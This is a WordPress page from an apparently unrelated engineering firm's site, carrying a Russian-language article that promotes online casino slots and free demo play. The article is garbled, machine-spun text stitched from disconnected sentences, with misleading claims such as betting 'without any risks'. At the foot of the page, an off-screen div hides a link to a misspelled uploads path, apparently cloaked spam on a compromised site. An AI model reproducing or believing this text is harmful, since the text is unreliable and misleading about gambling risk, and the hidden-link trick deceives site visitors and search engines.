<li>Играя ответственно и выбирая игры с высоким процентом выплат, вы можете увеличить свои шансы на победу. </li>
<li>Ставки делаются на виртуальные монеты, что исключает какие-либо риски. </li>
<li>Перед началом игры рекомендуется ознакомиться с основными терминами, которые могут встречаться во время игрового процесса. </li>
<li>В игровых клубах играть бесплатно разрешают практически во все игры. </li>
<li>Бесплатная игра идеально подходит для новичков и тех, кто не верит, что в казино можно выиграть. </li>
</ul>
<p>С его помощью запускать аппараты можно без пополнения счета и СМС, а иногда без регистрации.  Новые функции в современных слотах могут показаться странными тем, кто привык к классическому геймплею.  Демоверсия — это отличный способ освоить инновационные решения провайдеров без регистрации и затрат.</p>
<h2 id="toc-6">Игровые Автоматы: Что Это Такое? </h2>
<p>Это потребует регистрации на сайте казино и пополнения счета.  С развитием азартных игр в онлайне слот машины становились все популярнее.  И это не удивительно, ведь пользователям не нужно было искать оффлайн аппараты, чтобы покрутить барабаны и собрать комбинацию.  Достаточно лишь запустить такие игры в интернете совершенно бесплатно и без регистрации, чтобы провести досуг ярко и с интересом.  При этом в интернет были перенесены даже  любимые многими классические наземные аппараты, в том числе «Клубнички» или «Лягушки».</p>
<p>Для удобства игроков используется подробный рубрикатор.  Воспользовавшись соответствующим фильтром в меню, любой пользователь может выбрать аппарат на любимую тему.  Добавьте страницу в закладки, и у вас будет быстрый доступ к самым интересным бесплатным автоматам любых жанров.  Вдохновившись опытом Charles Fey &amp; Co., другие компании начали самостоятельный выпуск игровых аппаратов.</p>
<h3 id="toc-7">Символы, Открывающие Путь К Призам И Бонусам В Игровых Автоматах</h3>
<p>Любые пятна на репутации могут стать основанием для отказа в выдаче лицензии.  После оформления разрешения надзорный орган внимательно следит за дальнейшей деятельностью игровой площадки.  В коллекции есть фруктовые и классические видеослоты, релизы, посвященные пиратам, путешествиям, истории, животным и многим другим тематикам.</p>
<ul>
<li>В конечном итоге заведение всегда оказывается в выигрыше. </li>
<li>Все доступно и интуитивно понятно &#8211; это позволяет не тратить время на поиск нужных разделов и игр, а просто наслаждаться игрой. </li>
<li>Это позволило выделить ТОП-10 автоматов, которые заслуживают на внимание геймеров. </li>
<li>Это не значит, что пользователь не имеет шансов остаться в плюсе, но на честных площадках вероятность сорвать куш всегда зависит только от удачи и случая. </li>
<li>Регистрировался около недели назад и провёл три длинные игровые сессии по 4-5 часов. </li>
</ul>
<p>Аппараты, в которых символика выполнена в виде фруктов.  Для разнообразия они могут быть дополнены латинскими буквами, драгоценностями, карточными номиналами.  Выбирая тип слота, необходимо ориентироваться на личные предпочтения, уровень RTP и волатильности конкретного аппарата.</p>
<h3 id="toc-8">Рейтинг Лучших Игровых Автоматов По Версии Casino Ru</h3>
<p>Честное онлайн-казино отличается комфортными условиями игры.  Для удобства геймеров автоматы распределены по категориям.  В отдельных рубриках собраны старые классические симуляторы.  В категорию «Live» входят лицензионные слоты на деньги.  Автоматы с живыми дилерами создают реальное ощущение пребывания в офлайн-зале.</p>
<ul>
<li>Moon Princess, Dawn of Egypt, Aztec Warrior Princess, Planet Fortune пользуются успехом у посетителей виртуальных казино. </li>
<li>Компания также создает рулетки, карточные игры, а самыми известными слотами стали Jungle Gorilla, Sweet Bonanza, Pirate Gold, Panther Queen. </li>
<li>В их числе как известные бренды, вроде Novomatic, Playtech, Igrosoft, так и новые разработчики. </li>
<li>Ознакомительная версия позволяет запускать игровые аппараты и слоты в казино без депозита. </li>
<li>Наша компания заботится о безопасности наших пользователей. </li>
<li>Посещая официальный сайт, геймеры смогут запускать игровые автоматы бесплатно без вложений. </li>
</ul>
<p>В рейтинге онлайн-казино на портале Free-Slots. Games можно выбрать площадку, которая легально работает в вашем регионе.  На странице с подборкой ресурсов автоматически активируется геопозиционный фильтр.  Это означает, что в приоритете будут операторы, у которых нет ограничений для игроков в вашей юрисдикции.  Посетители, которых интересуют и другие казино, могут воспользоваться расширенными настройками.  Название регулятора расшифровывается как Philippine Amusement and Gaming Corporation.  Это азиатская организация, которая отвечает за лицензирование и развитие игорного бизнеса.</p>
<h2 id="toc-9">Лучшие Игровые Автоматы С Демо Версией</h2>
<p>Значит и разницы между бесплатными игровыми автоматами без регистрации и платными слотами нет.  Никому неизвестно, как настроены такие игры и почему выпадают те или иные комбинации.  Владельцы таких ресурсов могут подкручивать результаты.  В основе лежит генератор случайных чисел — он используется для формирования призовых комбинаций.</p>
<ul>
<li>В демо-режиме для ставок используются виртуальные монеты. </li>
<li>Необходимые файлы cookie хранятся в вашем интернет-браузере. </li>
<li>Крутить барабаны бесплатно можно неограниченное количество раз. </li>
<li>Вы всегда сможете попробовать слоты, найти то, что вам нравится или не нравится в выбранном казино и взвесить все за и против перед внесением средств. </li>
<li>Ознакомившись с нашими ответами вы сможете сразу приступить к игре. </li>
</ul>
<p>Для получения выигрыша, необходимо выполнить условия бонусного раунда.  Например, если нужно угадать в каком сундуке спрятан приз, то выигрыш зачислится только, если верно угаданы все сундуки.  Указанные термины в основном касаются слотов, но некоторые понятия будут актуальны и для карточных игр.</p>
<h3 id="toc-10">Нужно Ли Проходить Регистрацию Для Игры На Онлайн Слотах? </h3>
<p>Каждый раунд может включать в себя несколько спинов с растущим множителем.  Идея вдохновила других разработчиков, поэтому в онлайн казино появляется все больше аппаратов с каскадными вращениями.  Пользователи могут бесплатно играть в рулетку, блэкджек, покер и другие игры.  Слоты отличаются по тематикам, сюжетам, количеству линий и барабанов.  Они посвящены фруктам, истории, приключениям, подводному миру и т. д.</p>
<p>Но наибольшую популярность данный жанр азартных игр набрал в 2009 и 2014 годах.  Ведь в то время индустрия онлайн-казино начала стремительно развиваться.  На сегодня в мире существует огромное количество слотов.  Для бесплатной игры специально предусмотрен режим «Демо».  Достаточно перейти в галерею, навести курсор на слот и клацнуть по кнопку.</p>
<h2 id="toc-11">Бесплатная Игра Igt На Слот-автоматах</h2>
<p>Производители дополняют такие аппараты фриспинами, риск-игрой и другими дополнительными опциями.  История самого популярного азартного развлечения началась в конце XIX века.  Прототип современного слота был изобретен Чарльзом Феем.</p>
<ul>
<li>Компания Novomatic — концерн ведущих разработчиков софта для наземных и онлайн казино. </li>
<li>Сначала компания создавала продукты для наземных казино, а в 2001-м выпустила свой самый известный аппарат Lucky Drink. </li>
<li>Кроме этого, мы постоянно расширяем список демо-игр, что позволит вам постоянно знакомиться с новинками. </li>
</ul>
<p>Специфика законодательства некоторых стран обязывает операторов гемблинга получать разрешение на собственной территории.  Например – Швеция, Дания, Румыния, Украина, Франция, Испания, Нигерия и другие страны.  В таких случаях для легитимной деятельности офшорной лицензией не обойтись.  Сайты с локальной регистрацией неукоснительно соблюдают требования закона.  Если у казино имеется национальная лицензия, то вам нечего опасаться.</p>
<h3 id="toc-12">Правила Игры В Слоты Бесплатно И Без Регистрации</h3>
<p>В то же время симуляторы игровые автоматы с бонусом за регистрацию Украина созданы для создания реалистичной атмосферы.  С их помощью можно с головой окунуться в игровой процесс.  Их главной особенностью является доскональная имитация рабочего процесса.  Кроме характерного звука и графики они обладают математической вероятностью создания выигрышных комбинаций.  Безусловно, бездепозитные бонусы очень полезные и выгодные, ведь, вы можете играть онлайн слоты в интернет казино без пополнения.</p>
<ul>
<li>Видеослоты являются наиболее подходящим их видом для трафика. </li>
<li>Novomatic — крупный конгломерат, внутри которого слаженно работает несколько десятков компаний, представляющий полный цикл производства и услуг в сфере гемблинга. </li>
<li>В отдельных рубриках собраны старые классические симуляторы. </li>
<li>Вы сможете наслаждаться красивыми картинками и реалистичными звуками во время игры в наши автоматы. </li>
<li>Онлайн автоматы в мобильной версии имеют тот же набор функций и возможностей, что и аппараты в десктопной версии. </li>
</ul>
<p>Во-вторых, это весело и доставляет все тот же трепет и удовольствие от выигрыша.  А еще начать очень просто и не займет у вас много времени, чтобы попробовать.  Изолированный джокер, по ходу игры будет распространяться на несколько барабанов, способствуя тем самым выигрышным комбинациям.</p>
<h2 id="toc-13">Советы Перед Игрой На Деньги</h2>
<p>Новички смогут включить виртуальные симуляторы без первого взноса.  Уже прямо сейчас можно протестировать бездепозитные аппараты.  За 25 лет существования компания стала одной из самых известных в сфере разработки азартных игр.  В линейке бренда есть автоматы, знакомые большинству посетителей онлайн-казино.  Например, Gonzo’s Quest или слот Mega Fortune, который не раз давал игрокам большие джекпоты.  Другие популярные аппараты провайдера — Go Bananas, Coins of Egypt, Piggy Riches.</p>
<p>Если запустить аппарат в демо-режиме, на игровой счет будет начислено неограниченное количество виртуальных монет.  Поэтому в казино ему позволяют бесплатно протестировать слот, рулетку, карточную игру или другое развлечение.  Можно сказать, что такая  возможность – это маркетинговый ход со стороны игрового ресурса.  Наш портал предоставляет бесплатный доступ к сотням разных демо слотов.  Начните выбирать аппарат из списка выше и переходите на страницу с игровым автоматом.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://spwpl.co.in/sweet-paz-nedir-sweet-bonanza-slot-nasl-oynanr-bilmeniz-gereken-the-girl-ey/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://spwpl.co.in/pin-upwards-kz-issledujte-zahvatyvajuschij-mir-kazino-pin-number-up-i-vyigryvajte-krupnye-priz/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" class="site-footer" role="contentinfo">

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2026 <span class="ast-footer-site-title">Sangmeshwar Precision Works</span> |  Designed by CODING VISIONS INFOTECH PVT.LTD.					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
	<script type="text/javascript" id="astra-theme-js-js-extra">
/* <![CDATA[ */
var astra = {"break_point":"921","isRtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://spwpl.co.in/wp-content/themes/astra/assets/js/minified/style.min.js?ver=1.8.3" id="astra-theme-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<div style ="position:absolute; left:-9999px;"><a href="https://spwpl.co.in/wp-content/uplads/">.</a></div>	
	


	</body>
</html>
